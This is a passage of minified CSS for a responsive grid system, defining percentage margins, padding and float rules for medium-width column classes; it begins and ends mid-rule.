[class~=m-padinfull],.m10-m11 [class~=m-padfull],.m10-m11 [class~=m-padinfull],.m10-m11 [class~=m-padfull],.m10-m11 [class~=m-padinfull],.m11-m12 [class~=m-padfull],.m11-m12 [class~=m-padinfull],.m11-m12 [class~=m-padfull],.m11-m12 [class~=m-padinfull]{padding-left:13.48314607%;padding-right:13.48314607%;left:-13.48314607%;}.m-pad,.m-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.m-padin[class~=m-padin],.m-padinfull[class~=m-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Medium grid relationships ----- */

[class*=" m12"],[class^=m12]{margin-left:93.5185185%;}.m2-m12 [class*=" m12"],.m2-m12 [class^=m12]{margin-left:92.91628335%;}.m2-m12 [class*=" m11"],.m2-m12 [class^=m11]{margin-left:83.62465501%;}.m2-m12 [class*=" m10"],.m2-m12 [class^=m10]{margin-left:74.33302668%;}.m2-m12 [class*=" m9"],.m2-m12 [class^=m9]{margin-left:65.04139834%;}.m2-m12 [class*=" m8"],.m2-m12 [class^=m8]{margin-left:55.74977001%;}.m2-m12 [class*=" m7"],.m2-m12 [class^=m7]{margin-left:46.45814167%;}.m2-m12 [class*=" m6"],.m2-m12 [class^=m6]{margin-left:37.16651334%;}.m2-m12 [class*=" m5"],.m2-m12 [class^=m5]{margin-left:27.874885%;}.m2-m12 [class*=" m4"],.m2-m12 [class^=m4]{margin-left:18.58325667%;}.m2-m12 [class*=" m3"],.m2-m12 [class^=m3]{margin-left:9.29162833%;}.m3-m12 [class*=" m12"],.m3-m12 [class^=m12]{margin-left:92.19066937%;}.m3-m12 [class*=" m11"],.m3-m12 [class^=m11]{margin-left:81.94726166%;}.m3-m12 [class*=" m10"],.m3-m12 [class^=m10]{margin-left:71.70385396%;}.m3-m12 [class*=" m9"],.m3-m12 [class^=m9]{margin-left:61.46044625%;}.m3-m12 [class*=" m8"],.m3-m12 [class^=m8]{margin-left:51.21703854%;}.m3-m12 [class*=" m7"],.m3-m12 [class^=m7]{margin-left:40.97363083%;}.m3-m12 [class*=" m6"],.m3-m12 [class^=m6]{margin-left:30.73022312%;}.m3-m12 [class*=" m5"],.m3-m12 [class^=m5]{margin-left:20.48681542%;}.m3-m12 [class*=" m4"],.m3-m12 [class^=m4]{margin-left:10.24340771%;}.m4-m12 [class*=" m12"],.m4-m12 [class^=m12]{margin-left:91.29943503%;}.m4-m12 [class*=" m11"],.m4-m12 [class^=m11]{margin-left:79.88700565%;}.m4-m12 [class*=" m10"],.m4-m12 [class^=m10]{margin-left:68.47457627%;}.m4-m12 [class*=" m9"],.m4-m12 [class^=m9]{margin-left:57.06214689%;}.m4-m12 [class*=" m8"],.m4-m12 [class^=m8]{margin-left:45.64971751%;}.m4-m12 [class*=" m7"],.m4-m12 [class^=m7]{margin-left:34.23728814%;}.m4-m12 [class*=" m6"],.m4-m12 [class^=m6]{margin-left:22.82485876%;}.m4-m12 [class*=" m5"],.m4-m12 [class^=m5]{margin-left:11.41242938%;}.m5-m12 [class*=" m12"],.m5-m12 [class^=m12]{margin-left:90.17857143%;}.m5-m12 [class*=" m11"],.m5-m12 [class^=m11]{margin-left:77.29591837%;}.m5-m12 [class*=" m10"],.m5-m12 [class^=m10]{margin-left:64.41326531%;}.m5-m12 [class*=" m9"],.m5-m12 [class^=m9]{margin-left:51.53061225%;}.m5-m12 [class*=" m8"],.m5-m12 [class^=m8]{margin-left:38.64795918%;}.m5-m12 [class*=" m7"],.m5-m12 [class^=m7]{margin-left:25.76530612%;}.m5-m12 [class*=" m6"],.m5-m12 [class^=m6]{margin-left:12.88265306%;}.m6-m12 [class*=" m12"],.m6-m12 [class^=m12]{margin-left:88.72620791%;}.m6-m12 [class*=" m11"],.m6-m12 [class^=m11]{margin-left:73.93850659%;}.m6-m12 [class*=" m10"],.m6-m12 [class^=m10]{margin-left:59.15080527%;}.m6-m12 [class*=" m9"],.m6-m12 [class^=m9]{margin-left:44.36310395%;}.m6-m12 [class*=" m8"],.m6-m12 [class^=m8]{margin-left:29.57540264%;}.m6-m12 [class*=" m7"],.m6-m12 [class^=m7]{margin-left:14.78770132%;}.m7-m12 [class*=" m12"],.m7-m12 [class^=m12]{margin-left:86.76975945%;}.m7-m12 [class*=" m11"],.m7-m12 [class^=m11]{margin-left:69.41580756%;}.m7-m12 [class*=" m10"],.m7-m12 [class^=m10]{margin-left:52.06185567%;}.m7-m12 [class*=" m9"],.m7-m12 [class^=m9]{margin-left:34.70790378%;}.m7-m12 [class*=" m8"],.m7-m12 [class^=m8]{margin-left:17.35395189%;}.m8-m12 [class*=" m12"],.m8-m12 [class^=m12]{margin-left:83.99168399%;}.m8-m12 [class*=" m11"],.m8-m12 [class^=m11]{margin-left:62.99376299%;}.m8-m12 [class*=" m10"],.m8-m12 [class^=m10]{margin-left:41.995842%;}.m8-m12 [class*=" m9"],.m8-m12 [class^=m9]{margin-left:20.997921%;}.m9-m12 [class*=" m12"],.m9-m12 [class^=m12]{margin-left:79.73684211%;}.m9-m12 [class*=" m11"],.m9-m12 [class^=m11]{margin-left:53.15789474%;}.m9-m12 [class*=" m10"],.m9-m12 [class^=m10]{margin-left:26.57894737%;}.m10-m12 [class*=" m12"],.m10-m12 [class^=m12]{margin-left:72.40143369%;}.m10-m12 [class*=" m11"],.m10-m12 [class^=m11]{margin-left:36.20071685%;}.m11-m12 [class*=" m12"],.m11-m12 [class^=m12]{margin-left:56.74157303%;}[class*=" m11"],[class^=m11]{margin-left:85.016835%;}.m1-m11 [class*=" m11"],.m1-m11 [class^=m11]{margin-left:92.91628335%;}.m1-m11 [class*=" m10"],.m1-m11 [class^=m10]{margin-left:83.62465501%;}.m1-m11 [class*=" m9"],.m1-m11 [class^=m9]{margin-left:74.33302668%;}.m1-m11 [class*=" m8"],.m1-m11 [class^=m8]{margin-left:65.04139834%;}.m1-m11 [class*=" m7"],.m1-m11 [class^=m7]{margin-left:55.74977001%;}.m1-m11 [class*=" m6"],.m1-m11 [class^=m6]{margin-left:46.45814167%;}.m1-m11 [class*=" m5"],.m1-m11 [class^=m5]{margin-left:37.16651334%;}.m1-m11 [class*=" m4"],.m1-m11 [class^=m4]{margin-left:27.874885%;}.m1-m11 [class*=" m3"],.m1-m11 [class^=m3]{margin-left:18.58325667%;}.m1-m11 [class*=" m2"],.m1-m11 [class^=m2]{margin-left:9.29162833%;}.m2-m11 [class*=" m11"],.m2-m11 [class^=m11]{margin-left:92.19066937%;}.m2-m11 [class*=" m10"],.m2-m11 [class^=m10]{margin-left:81.94726166%;}.m2-m11 [class*=" m9"],.m2-m11 [class^=m9]{margin-left:71.70385396%;}.m2-m11 [class*=" m8"],.m2-m11 [class^=m8]{margin-left:61.46044625%;}.m2-m11 [class*=" m7"],.m2-m11 [class^=m7]{margin-left:51.21703854%;}.m2-m11 [class*=" m6"],.m2-m11 [class^=m6]{margin-left:40.97363083%;}.m2-m11 [class*=" m5"],.m2-m11 [class^=m5]{margin-left:30.73022312%;}.m2-m11 [class*=" m4"],.m2-m11 [class^=m4]{margin-left:20.48681542%;}.m2-m11 [class*=" m3"],.m2-m11 [class^=m3]{margin-left:10.24340771%;}.m3-m11 [class*=" m11"],.m3-m11 [class^=m11]{margin-left:91.29943503%;}.m3-m11 [class*=" m10"],.m3-m11 [class^=m10]{margin-left:79.88700565%;}.m3-m11 [class*=" m9"],.m3-m11 [class^=m9]{margin-left:68.47457627%;}.m3-m11 [class*=" m8"],.m3-m11 [class^=m8]{margin-left:57.06214689%;}.m3-m11 [class*=" m7"],.m3-m11 [class^=m7]{margin-left:45.64971751%;}.m3-m11 [class*=" m6"],.m3-m11 [class^=m6]{margin-left:34.23728814%;}.m3-m11 [class*=" m5"],.m3-m11 [class^=m5]{margin-left:22.82485876%;}.m3-m11 [class*=" m4"],.m3-m11 [class^=m4]{margin-left:11.41242938%;}.m4-m11 [class*=" m11"],.m4-m11 [class^=m11]{margin-left:90.17857143%;}.m4-m11 [class*=" m10"],.m4-m11 [class^=m10]{margin-left:77.29591837%;}.m4-m11 [class*=" m9"],.m4-m11 [class^=m9]{margin-left:64.41326531%;}.m4-m11 [class*=" m8"],.m4-m11 [class^=m8]{margin-left:51.53061225%;}.m4-m11 [class*=" m7"],.m4-m11 [class^=m7]{margin-left:38.64795918%;}.m4-m11 [class*=" m6"],.m4-m11 [class^=m6]{margin-left:25.76530612%;}.m4-m11 [class*=" m5"],.m4-m11 [class^=m5]{margin-left:12.88265306%;}.m5-m11 [class*=" m11"],.m5-m11 [class^=m11]{margin-left:88.72620791%;}.m5-m11 [class*=" m10"],.m5-m11 [class^=m10]{margin-left:73.93850659%;}.m5-m11 [class*=" m9"],.m5-m11 [class^=m9]{margin-left:59.15080527%;}.m5-m11 [class*=" m8"],.m5-m11 [class^=m8]{margin-left:44.36310395%;}.m5-m11 [class*=" m7"],.m5-m11 [class^=m7]{margin-left:29.57540264%;}.m5-m11 [class*=" m6"],.m5-m11 [class^=m6]{margin-left:14.78770132%;}.m6-m11 [class*=" m11"],.m6-m11 [class^=m11]{margin-left:86.76975945%;}.m6-m11 [class*=" m10"],.m6-m11 [class^=m10]{margin-left:69.41580756%;}.m6-m11 [class*=" m9"],.m6-m11 [class^=m9]{margin-left:52.06185567%;}.m6-m11 [class*=" m8"],.m6-m11 [class^=m8]{margin-left:34.70790378%;}.m6-m11 [class*=" m7"],.m6-m11 [class^=m7]{margin-left:17.35395189%;}.m7-m11 [class*=" m11"],.m7-m11 [class^=m11]{margin-left:83.99168399%;}.m7-m11 [class*=" m10"],.m7-m11 [class^=m10]{margin-left:62.99376299%;}.m7-m11 [class*=" m9"],.m7-m11 [class^=m9]{margin-left:41.995842%;}.m7-m11 [class*=" m8"],.m7-m11 [class^=m8]{margin-left:20.997921%;}.m8-m11 [class*=" m11"],.m8-m11 [class^=m11]{margin-left:79.73684211%;}.m8-m11 [class*=" m10"],.m8-m11 [class^=m10]{margin-left:53.15789474%;}.m8-m11 [class*=" m9"],.m8-m11 [class^=m9]{margin-left:26.57894737%;}.m9-m11 [class*=" m11"],.m9-m11 [class^=m11]{margin-left:72.40143369%;}.m9-m11 [class*=" m10"],.m9-m11 [class^=m10]{margin-left:36.20071685%;}.m10-m11 [class*=" m11"],.m10-m11 [class^=m11]{margin-left:56.74157303%;}[class*=" m10"],[class^=m10]{margin-left:76.5151515%;}.m1-m10 [class*=" m10"],.m1-m10 [class^=m10]{margin-left:92.19066937%;}.m1-m10 [class*=" m9"],.m1-m10 [class^=m9]{margin-left:81.94726166%;}.m1-m10 [class*=" m8"],.m1-m10 [class^=m8]{margin-left:71.70385396%;}.m1-m10 [class*=" m7"],.m1-m10 [class^=m7]{margin-left:61.46044625%;}.m1-m10 [class*=" m6"],.m1-m10 [class^=m6]{margin-left:51.21703854%;}.m1-m10 [class*=" m5"],.m1-m10 [class^=m5]{margin-left:40.97363083%;}.m1-m10 [class*=" m4"],.m1-m10 [class^=m4]{margin-left:30.73022312%;}.m1-m10 [class*=" m3"],.m1-m10 [class^=m3]{margin-left:20.48681542%;}.m1-m10 [class*=" m2"],.m1-m10 [class^=m2]{margin-left:10.24340771%;}.m2-m10 [class*=" m10"],.m2-m10 [class^=m10]{margin-left:91.29943503%;}.m2-m10 [class*=" m9"],.m2-m10 [class^=m9]{margin-left:79.88700565%;}.m2-m10 [class*=" m8"],.m2-m10 [class^=m8]{margin-left:68.47457627%;}.m2-m10 [class*=" m7"],.m2-m10 [class^=m7]{margin-left:57.06214689%;}.m2-m10 [class*=" m6"],.m2-m10 [class^=m6]{margin-left:45.64971751%;}.m2-m10 [class*=" m5"],.m2-m10 [class^=m5]{margin-left:34.23728814%;}.m2-m10 [class*=" m4"],.m2-m10 [class^=m4]{margin-left:22.82485876%;}.m2-m10 [class*=" m3"],.m2-m10 [class^=m3]{margin-left:11.41242938%;}.m3-m10 [class*=" m10"],.m3-m10 [class^=m10]{margin-left:90.17857143%;}.m3-m10 [class*=" m9"],.m3-m10 [class^=m9]{margin-left:77.29591837%;}.m3-m10 [class*=" m8"],.m3-m10 [class^=m8]{margin-left:64.41326531%;}.m3-m10 [class*=" m7"],.m3-m10 [class^=m7]{margin-left:51.53061225%;}.m3-m10 [class*=" m6"],.m3-m10 [class^=m6]{margin-left:38.64795918%;}.m3-m10 [class*=" m5"],.m3-m10 [class^=m5]{margin-left:25.76530612%;}.m3-m10 [class*=" m4"],.m3-m10 [class^=m4]{margin-left:12.88265306%;}.m4-m10 [class*=" m10"],.m4-m10 [class^=m10]{margin-left:88.72620791%;}.m4-m10 [class*=" m9"],.m4-m10 [class^=m9]{margin-left:73.93850659%;}.m4-m10 [class*=" m8"],.m4-m10 [class^=m8]{margin-left:59.15080527%;}.m4-m10 [class*=" m7"],.m4-m10 [class^=m7]{margin-left:44.36310395%;}.m4-m10 [class*=" m6"],.m4-m10 [class^=m6]{margin-left:29.57540264%;}.m4-m10 [class*=" m5"],.m4-m10 [class^=m5]{margin-left:14.78770132%;}.m5-m10 [class*=" m10"],.m5-m10 [class^=m10]{margin-left:86.76975945%;}.m5-m10 [class*=" m9"],.m5-m10 [class^=m9]{margin-left:69.41580756%;}.m5-m10 [class*=" m8"],.m5-m10 [class^=m8]{margin-left:52.06185567%;}.m5-m10 [class*=" m7"],.m5-m10 [class^=m7]{margin-left:34.70790378%;}.m5-m10 [class*=" m6"],.m5-m10 [class^=m6]{margin-left:17.35395189%;}.m6-m10 [class*=" m10"],.m6-m10 [class^=m10]{margin-left:83.99168399%;}.m6-m10 [class*=" m9"],.m6-m10 [class^=m9]{margin-left:62.99376299%;}.m6-m10 [class*=" m8"],.m6-m10 [class^=m8]{margin-left:41.995842%;}.m6-m10 [class*=" m7"],.m6-m10 [class^=m7]{margin-left:20.997921%;}.m7-m10 [class*=" m10"],.m7-m10 [class^=m10]{margin-left:79.73684211%;}.m7-m10 [class*=" m9"],.m7-m10 [class^=m9]{margin-left:53.15789474%;}.m7-m10 [class*=" m8"],.m7-m10 [class^=m8]{margin-left:26.57894737%;}.m8-m10 [class*=" m10"],.m8-m10 [class^=m10]{margin-left:72.40143369%;}.m8-m10 [class*=" m9"],.m8-m10 [class^=m9]{margin-left:36.20071685%;}.m9-m10 [class*=" m10"],.m9-m10 [class^=m10]{margin-left:56.74157303%;}[class*=" m9"],[class^=m9]{margin-left:68.013468%;}.m1-m9 [class*=" m9"],.m1-m9 [class^=m9]{margin-left:91.29943503%;}.m1-m9 [class*=" m8"],.m1-m9 [class^=m8]{margin-left:79.88700565%;}.m1-m9 [class*=" m7"],.m1-m9 [class^=m7]{margin-left:68.47457627%;}.m1-m9 [class*=" m6"],.m1-m9 [class^=m6]{margin-left:57.06214689%;}.m1-m9 [class*=" m5"],.m1-m9 [class^=m5]{margin-left:45.64971751%;}.m1-m9 [class*=" m4"],.m1-m9 [class^=m4]{margin-left:34.23728814%;}.m1-m9 [class*=" m3"],.m1-m9 [class^=m3]{margin-left:22.82485876%;}.m1-m9 [class*=" m2"],.m1-m9 [class^=m2]{margin-left:11.41242938%;}.m2-m9 [class*=" m9"],.m2-m9 [class^=m9]{margin-left:90.17857143%;}.m2-m9 [class*=" m8"],.m2-m9 [class^=m8]{margin-left:77.29591837%;}.m2-m9 [class*=" m7"],.m2-m9 [class^=m7]{margin-left:64.41326531%;}.m2-m9 [class*=" m6"],.m2-m9 [class^=m6]{margin-left:51.53061225%;}.m2-m9 [class*=" m5"],.m2-m9 [class^=m5]{margin-left:38.64795918%;}.m2-m9 [class*=" m4"],.m2-m9 [class^=m4]{margin-left:25.76530612%;}.m2-m9 [class*=" m3"],.m2-m9 [class^=m3]{margin-left:12.88265306%;}.m3-m9 [class*=" m9"],.m3-m9 [class^=m9]{margin-left:88.72620791%;}.m3-m9 [class*=" m8"],.m3-m9 [class^=m8]{margin-left:73.93850659%;}.m3-m9 [class*=" m7"],.m3-m9 [class^=m7]{margin-left:59.15080527%;}.m3-m9 [class*=" m6"],.m3-m9 [class^=m6]{margin-left:44.36310395%;}.m3-m9 [class*=" m5"],.m3-m9 [class^=m5]{margin-left:29.57540264%;}.m3-m9 [class*=" m4"],.m3-m9 [class^=m4]{margin-left:14.78770132%;}.m4-m9 [class*=" m9"],.m4-m9 [class^=m9]{margin-left:86.76975945%;}.m4-m9 [class*=" m8"],.m4-m9 [class^=m8]{margin-left:69.41580756%;}.m4-m9 [class*=" m7"],.m4-m9 [class^=m7]{margin-left:52.06185567%;}.m4-m9 [class*=" m6"],.m4-m9 [class^=m6]{margin-left:34.70790378%;}.m4-m9 [class*=" m5"],.m4-m9 [class^=m5]{margin-left:17.35395189%;}.m5-m9 [class*=" m9"],.m5-m9 [class^=m9]{margin-left:83.99168399%;}.m5-m9 [class*=" m8"],.m5-m9 [class^=m8]{margin-left:62.99376299%;}.m5-m9 [class*=" m7"],.m5-m9 [class^=m7]{margin-left:41.995842%;}.m5-m9 [class*=" m6"],.m5-m9 [class^=m6]{margin-left:20.997921%;}.m6-m9 [class*=" m9"],.m6-m9 [class^=m9]{margin-left:79.73684211%;}.m6-m9 [class*=" m8"],.m6-m9 [class^=m8]{margin-left:53.15789474%;}.m6-m9 [class*=" m7"],.m6-m9 [class^=m7]{margin-left:26.57894737%;}.m7-m9 [class*=" m9"],.m7-m9 [class^=m9]{margin-left:72.40143369%;}.m7-m9 [class*=" m8"],.m7-m9 [class^=m8]{margin-left:36.20071685%;}.m8-m9 [class*=" m9"],.m8-m9 [class^=m9]{margin-left:56.74157303%;}[class*=" m8"],[class^=m8]{margin-left:59.5117845%;}.m1-m8 [class*=" m8"],.m1-m8 [class^=m8]{margin-left:90.17857143%;}.m1-m8 [class*=" m7"],.m1-m8 [class^=m7]{margin-left:77.29591837%;}.m1-m8 [class*=" m6"],.m1-m8 [class^=m6]{margin-left:64.41326531%;}.m1-m8 [class*=" m5"],.m1-m8 [class^=m5]{margin-left:51.53061225%;}.m1-m8 [class*=" m4"],.m1-m8 [class^=m4]{margin-left:38.64795918%;}.m1-m8 [class*=" m3"],.m1-m8 [class^=m3]{margin-left:25.76530612%;}.m1-m8 [class*=" m2"],.m1-m8 [class^=m2]{margin-left:12.88265306%;}.m2-m8 [class*=" m8"],.m2-m8 [class^=m8]{margin-left:88.72620791%;}.m2-m8 [class*=" m7"],.m2-m8 [class^=m7]{margin-left:73.93850659%;}.m2-m8 [class*=" m6"],.m2-m8 [class^=m6]{margin-left:59.15080527%;}.m2-m8 [class*=" m5"],.m2-m8 [class^=m5]{margin-left:44.36310395%;}.m2-m8 [class*=" m4"],.m2-m8 [class^=m4]{margin-left:29.57540264%;}.m2-m8 [class*=" m3"],.m2-m8 [class^=m3]{margin-left:14.78770132%;}.m3-m8 [class*=" m8"],.m3-m8 [class^=m8]{margin-left:86.76975945%;}.m3-m8 [class*=" m7"],.m3-m8 [class^=m7]{margin-left:69.41580756%;}.m3-m8 [class*=" m6"],.m3-m8 [class^=m6]{margin-left:52.06185567%;}.m3-m8 [class*=" m5"],.m3-m8 [class^=m5]{margin-left:34.70790378%;}.m3-m8 [class*=" m4"],.m3-m8 [class^=m4]{margin-left:17.35395189%;}.m4-m8 [class*=" m8"],.m4-m8 [class^=m8]{margin-left:83.99168399%;}.m4-m8 [class*=" m7"],.m4-m8 [class^=m7]{margin-left:62.99376299%;}.m4-m8 [class*=" m6"],.m4-m8 [class^=m6]{margin-left:41.995842%;}.m4-m8 [class*=" m5"],.m4-m8 [class^=m5]{margin-left:20.997921%;}.m5-m8 [class*=" m8"],.m5-m8 [class^=m8]{margin-left:79.73684211%;}.m5-m8 [class*=" m7"],.m5-m8 [class^=m7]{margin-left:53.15789474%;}.m5-m8 [class*=" m6"],.m5-m8 [class^=m6]{margin-left:26.57894737%;}.m6-m8 [class*=" m8"],.m6-m8 [class^=m8]{margin-left:72.40143369%;}.m6-m8 [class*=" m7"],.m6-m8 [class^=m7]{margin-left:36.20071685%;}.m7-m8 [class*=" m8"],.m7-m8 [class^=m8]{margin-left:56.74157303%;}[class*=" m7"],[class^=m7]{margin-left:51.010101%;}.m1-m7 [class*=" m7"],.m1-m7 [class^=m7]{margin-left:88.72620791%;}.m1-m7 [class*=" m6"],.m1-m7 [class^=m6]{margin-left:73.93850659%;}.m1-m7 [class*=" m5"],.m1-m7 [class^=m5]{margin-left:59.15080527%;}.m1-m7 [class*=" m4"],.m1-m7 [class^=m4]{margin-left:44.36310395%;}.m1-m7 [class*=" m3"],.m1-m7 [class^=m3]{margin-left:29.57540264%;}.m1-m7 [class*=" m2"],.m1-m7 [class^=m2]{margin-left:14.78770132%;}.m2-m7 [class*=" m7"],.m2-m7 [class^=m7]{margin-left:86.76975945%;}.m2-m7 [class*=" m6"],.m2-m7 [class^=m6]{margin-left:69.41580756%;}.m2-m7 [class*=" m5"],.m2-m7 [class^=m5]{margin-left:52.06185567%;}.m2-m7 [class*=" m4"],.m2-m7 [class^=m4]{margin-left:34.70790378%;}.m2-m7 [class*=" m3"],.m2-m7 [class^=m3]{margin-left:17.35395189%;}.m3-m7 [class*=" m7"],.m3-m7 [class^=m7]{margin-left:83.99168399%;}.m3-m7 [class*=" m6"],.m3-m7 [class^=m6]{margin-left:62.99376299%;}.m3-m7 [class*=" m5"],.m3-m7 [class^=m5]{margin-left:41.995842%;}.m3-m7 [class*=" m4"],.m3-m7 [class^=m4]{margin-left:20.997921%;}.m4-m7 [class*=" m7"],.m4-m7 [class^=m7]{margin-left:79.73684211%;}.m4-m7 [class*=" m6"],.m4-m7 [class^=m6]{margin-left:53.15789474%;}.m4-m7 [class*=" m5"],.m4-m7 [class^=m5]{margin-left:26.57894737%;}.m5-m7 [class*=" m7"],.m5-m7 [class^=m7]{margin-left:72.40143369%;}.m5-m7 [class*=" m6"],.m5-m7 [class^=m6]{margin-left:36.20071685%;}.m6-m7 [class*=" m7"],.m6-m7 [class^=m7]{margin-left:56.74157303%;}[class*=" m6"],[class^=m6]{margin-left:42.5084175%;}.m1-m6 [class*=" m6"],.m1-m6 [class^=m6]{margin-left:86.76975945%;}.m1-m6 [class*=" m5"],.m1-m6 [class^=m5]{margin-left:69.41580756%;}.m1-m6 [class*=" m4"],.m1-m6 [class^=m4]{margin-left:52.06185567%;}.m1-m6 [class*=" m3"],.m1-m6 [class^=m3]{margin-left:34.70790378%;}.m1-m6 [class*=" m2"],.m1-m6 [class^=m2]{margin-left:17.35395189%;}.m2-m6 [class*=" m6"],.m2-m6 [class^=m6]{margin-left:83.99168399%;}.m2-m6 [class*=" m5"],.m2-m6 [class^=m5]{margin-left:62.99376299%;}.m2-m6 [class*=" m4"],.m2-m6 [class^=m4]{margin-left:41.995842%;}.m2-m6 [class*=" m3"],.m2-m6 [class^=m3]{margin-left:20.997921%;}.m3-m6 [class*=" m6"],.m3-m6 [class^=m6]{margin-left:79.73684211%;}.m3-m6 [class*=" m5"],.m3-m6 [class^=m5]{margin-left:53.15789474%;}.m3-m6 [class*=" m4"],.m3-m6 [class^=m4]{margin-left:26.57894737%;}.m4-m6 [class*=" m6"],.m4-m6 [class^=m6]{margin-left:72.40143369%;}.m4-m6 [class*=" m5"],.m4-m6 [class^=m5]{margin-left:36.20071685%;}.m5-m6 [class*=" m6"],.m5-m6 [class^=m6]{margin-left:56.74157303%;}[class*=" m5"],[class^=m5]{margin-left:34.006734%;}.m1-m5 [class*=" m5"],.m1-m5 [class^=m5]{margin-left:83.99168399%;}.m1-m5 [class*=" m4"],.m1-m5 [class^=m4]{margin-left:62.99376299%;}.m1-m5 [class*=" m3"],.m1-m5 [class^=m3]{margin-left:41.995842%;}.m1-m5 [class*=" m2"],.m1-m5 [class^=m2]{margin-left:20.997921%;}.m2-m5 [class*=" m5"],.m2-m5 [class^=m5]{margin-left:79.73684211%;}.m2-m5 [class*=" m4"],.m2-m5 [class^=m4]{margin-left:53.15789474%;}.m2-m5 [class*=" m3"],.m2-m5 [class^=m3]{margin-left:26.57894737%;}.m3-m5 [class*=" m5"],.m3-m5 [class^=m5]{margin-left:72.40143369%;}.m3-m5 [class*=" m4"],.m3-m5 [class^=m4]{margin-left:36.20071685%;}.m4-m5 [class*=" m5"],.m4-m5 [class^=m5]{margin-left:56.74157303%;}[class*=" m4"],[class^=m4]{margin-left:25.5050505%;}.m1-m4 [class*=" m4"],.m1-m4 [class^=m4]{margin-left:79.73684211%;}.m1-m4 [class*=" m3"],.m1-m4 [class^=m3]{margin-left:53.15789474%;}.m1-m4 [class*=" m2"],.m1-m4 [class^=m2]{margin-left:26.57894737%;}.m2-m4 [class*=" m4"],.m2-m4 [class^=m4]{margin-left:72.40143369%;}.m2-m4 [class*=" m3"],.m2-m4 [class^=m3]{margin-left:36.20071685%;}.m3-m4 [class*=" m4"],.m3-m4 [class^=m4]{margin-left:56.74157303%;}[class*=" m3"],[class^=m3]{margin-left:17.003367%;}.m1-m3 [class*=" m3"],.m1-m3 [class^=m3]{margin-left:72.40143369%;}.m1-m3 [class*=" m2"],.m1-m3 [class^=m2]{margin-left:36.20071685%;}.m2-m3 [class*=" m3"],.m2-m3 [class^=m3]{margin-left:56.74157303%;}[class*=" m2"],[class^=m2]{margin-left:8.5016835%;}.m1-m2 [class*=" m2"],.m1-m2 [class^=m2]{margin-left:56.74157303%;}
.m1,[class*=m1-],.m-all,[class*=" m1-"],[class^=m1-],.m1,[class*=" m1-"] [class*=" m1-"],[class^=m1-] [class*=" m1-"],[class*=" m1-"] [class^=m1-],[class^=m1-] [class^=m1-],[class*=" m1-"] .m1,[class^=m1-] .m1,[class*=" m2-"] [class*=" m2-"],[class^=m2-] [class*=" m2-"],[class*=" m2-"] [class^=m2-],[class^=m2-] [class^=m2-],[class*=" m2-"] .m2,[class^=m2-] .m2,[class*=" m3-"] [class*=" m3-"],[class^=m3-] [class*=" m3-"],[class*=" m3-"] [class^=m3-],[class^=m3-] [class^=m3-],[class*=" m3-"] .m3,[class^=m3-] .m3,[class*=" m4-"] [class*=" m4-"],[class^=m4-] [class*=" m4-"],[class*=" m4-"] [class^=m4-],[class^=m4-] [class^=m4-],[class*=" m4-"] .m4,[class^=m4-] .m4,[class*=" m5-"] [class*=" m5-"],[class^=m5-] [class*=" m5-"],[class*=" m5-"] [class^=m5-],[class^=m5-] [class^=m5-],[class*=" m5-"] .m5,[class^=m5-] .m5,[class*=" m6-"] [class*=" m6-"],[class^=m6-] [class*=" m6-"],[class*=" m6-"] [class^=m6-],[class^=m6-] [class^=m6-],[class*=" m6-"] .m6,[class^=m6-] .m6,[class*=" m7-"] [class*=" m7-"],[class^=m7-] [class*=" m7-"],[class*=" m7-"] [class^=m7-],[class^=m7-] [class^=m7-],[class*=" m7-"] .m7,[class^=m7-] .m7,[class*=" m8-"] [class*=" m8-"],[class^=m8-] [class*=" m8-"],[class*=" m8-"] [class^=m8-],[class^=m8-] [class^=m8-],[class*=" m8-"] .m8,[class^=m8-] .m8,[class*=" m9-"] [class*=" m9-"],[class^=m9-] [class*=" m9-"],[class*=" m9-"] [class^=m9-],[class^=m9-] [class^=m9-],[class*=" m9-"] .m9,[class^=m9-] .m9,[class*=" m10-"] [class*=" m10-"],[class^=m10-] [class*=" m10-"],[class*=" m10-"] [class^=m10-],[class^=m10-] [class^=m10-],[class*=" m10-"] .m10,[class^=m10-] .m10,[class*=" m11-"] [class*=" m11-"],[class^=m11-] [class*=" m11-"],[class*=" m11-"] [class^=m11-],[class^=m11-] [class^=m11-],[class*=" m11-"] .m11,[class^=m11-] .m11,[class*=" m12-"] [class*=" m12-"],[class^=m12-] [class*=" m12-"],[class*=" m12-"] [class^=m12-],[class^=m12-] [class^=m12-],[class*=" m12-"] .m12,[class^=m12-] .m12{margin-left:0;clear:left;}

/* Medium grid floats ----- */

[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float]{margin-left:2.02020202%;margin-right:2.02020202%;}.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 